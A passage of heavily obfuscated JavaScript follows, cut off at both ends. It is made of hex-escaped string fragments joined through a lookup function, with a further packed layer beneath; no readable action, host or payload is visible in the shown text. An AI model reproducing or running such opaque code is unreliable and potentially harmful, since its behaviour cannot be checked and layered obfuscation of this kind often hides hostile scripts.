x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x31')+_0x38fcd3('\x30\x78\x35\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x33\x35')+_0x38fcd3('\x30\x78\x61\x63\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x66')+_0x38fcd3('\x30\x78\x65\x38\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x65\x62\x33')+_0x38fcd3('\x30\x78\x31\x63\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x66\x63\x38')+_0x38fcd3('\x30\x78\x63\x37\x34')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x38\x65\x66')+'\x26\x26\x64\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x36\x36\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x35\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61')+(_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x61')+_0x38fcd3('\x30\x78\x65\x35\x36')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x33\x77\x2b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x6d'+_0x38fcd3('\x30\x78\x66\x61\x33')+'\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x38\x37\x33')+'\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x32\x36\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x31\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x38\x30\x32')+'\x31\x43\x29\x2c\x33\x79\x3d\x33\x78\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x61')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x66\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x64\x36\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x63\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x27\x29\x2c\x34\x6b\x3d\x33\x7a\x5b'+_0x38fcd3('\x30\x78\x38\x61\x66')+'\x31\x42\x5d\x3b\x33\x41\x28\x33\x78\x2c'+_0x38fcd3('\x30\x78\x34\x36\x65')+_0x38fcd3('\x30\x78\x32\x61\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x33\x37\x64')+'\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x33\x30\x33')+'\x7b\x31\x68\x20\x61\x3d\x31\x6c\x2c\x33'+_0x38fcd3('\x30\x78\x33\x33\x62')+_0x38fcd3('\x30\x78\x62\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x38\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x63\x61')+_0x38fcd3('\x30\x78\x34\x30\x38')+_0x38fcd3('\x30\x78\x38\x64\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x66\x31\x32')+_0x38fcd3('\x30\x78\x36\x63\x61')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x33\x61\x34'))+(_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x30\x66')+'\x2b\x2b\x29\x31\x74\x28\x61\x5b\x62\x5d'+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x33\x36\x62')+_0x38fcd3('\x30\x78\x61\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x38\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x33\x65\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x35\x66\x37')+_0x38fcd3('\x30\x78\x33\x32\x30')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x32\x66\x35')+_0x38fcd3('\x30\x78\x62\x35\x39')+_0x38fcd3('\x30\x78\x64\x65\x34')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x61\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+_0x38fcd3('\x30\x78\x39\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+'\x73\x5c\x5c\x5c\x27\x2b\x34\x70\x2b\x64'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x39\x30')+_0x38fcd3('\x30\x78\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x62\x34')+_0x38fcd3('\x30\x78\x64\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x64\x63')+_0x38fcd3('\x30\x78\x38\x31\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x62')+'\x27\x29\x29\x7b\x31\x68\x20\x64\x3d\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x31\x65\x38')+_0x38fcd3('\x30\x78\x62\x65\x63')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x62\x31\x65')+_0x38fcd3('\x30\x78\x61\x33\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x66\x38\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x62\x63')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x34')+_0x38fcd3('\x30\x78\x37\x63\x33')+'\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34\x73'+_0x38fcd3('\x30\x78\x31\x31\x38\x37')+_0x38fcd3('\x30\x78\x39\x31\x30')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x34\x38\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x66\x39')+_0x38fcd3('\x30\x78\x35\x37\x37'))+(_0x38fcd3('\x30\x78\x39\x37\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x35\x30\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x35\x36\x38')+'\x5c\x5c\x5c\x27\x29\x2b\x36\x43\x2b\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x39\x31')+'\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x63'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x33\x63\x35')+_0x38fcd3('\x30\x78\x65\x65\x35')+_0x38fcd3('\x30\x78\x33\x34\x64')+_0x38fcd3('\x30\x78\x33\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x35')+'\x31\x30\x5c\x5c\x5c\x27\x5d\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x32\x66')+'\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47'+'\x29\x2c\x34\x76\x3d\x33\x30\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x35')+_0x38fcd3('\x30\x78\x33\x32\x33')+'\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x66\x32\x62')+_0x38fcd3('\x30\x78\x32\x64\x32')+'\x32\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x39\x65\x31')+_0x38fcd3('\x30\x78\x34\x34\x33')+_0x38fcd3('\x30\x78\x35\x35\x32')+_0x38fcd3('\x30\x78\x38\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x62\x33\x32')+_0x38fcd3('\x30\x78\x35\x63\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x66')+_0x38fcd3('\x30\x78\x37\x39\x37')+_0x38fcd3('\x30\x78\x64\x65\x35')+'\x3d\x31\x6c\x3b\x31\x74\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x66')+_0x38fcd3('\x30\x78\x61\x66\x37')+'\x47\x5c\x5c\x5c\x27\x3d\x3d\x3d\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x63\x36')+'\x36\x45\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x39\x34')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x39\x38\x64'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x35')+_0x38fcd3('\x30\x78\x39\x64\x32')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x66\x35\x61')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x38')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x36\x38\x30')+_0x38fcd3('\x30\x78\x62\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x36\x31\x36')+_0x38fcd3('\x30\x78\x38\x66\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x61\x38')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x31\x30\x65\x31')+_0x38fcd3('\x30\x78\x62\x34\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x31\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x34\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x38\x62\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x38\x62\x66')+_0x38fcd3('\x30\x78\x39\x38\x38')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x36\x31\x38')+_0x38fcd3('\x30\x78\x37\x34\x32')+_0x38fcd3('\x30\x78\x38\x31\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x61\x34')+'\x5c\x5c\x27\x29\x5d\x28\x31\x44\x2c\x33'+_0x38fcd3('\x30\x78\x61\x32\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x35\x33\x66')+_0x38fcd3('\x30\x78\x66\x38\x32')+_0x38fcd3('\x30\x78\x35\x64\x30'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x66\x39\x36')+_0x38fcd3('\x30\x78\x32\x66\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x61\x31')+'\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c'+'\x32\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x66\x62\x36')+_0x38fcd3('\x30\x78\x32\x30\x64')+'\x7c\x32\x42\x3d\x3d\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x30\x5c\x5c\x5c\x27\x29\x7b\x31\x74\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x63\x63\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x38\x37\x31')+_0x38fcd3('\x30\x78\x61\x30\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x61\x64\x64')+_0x38fcd3('\x30\x78\x36\x63\x30')+_0x38fcd3('\x30\x78\x63\x39\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x66\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x35\x62\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x66\x34')+_0x38fcd3('\x30\x78\x36\x61\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x36\x33\x62')+_0x38fcd3('\x30\x78\x31\x38\x61')+_0x38fcd3('\x30\x78\x63\x65\x31')+_0x38fcd3('\x30\x7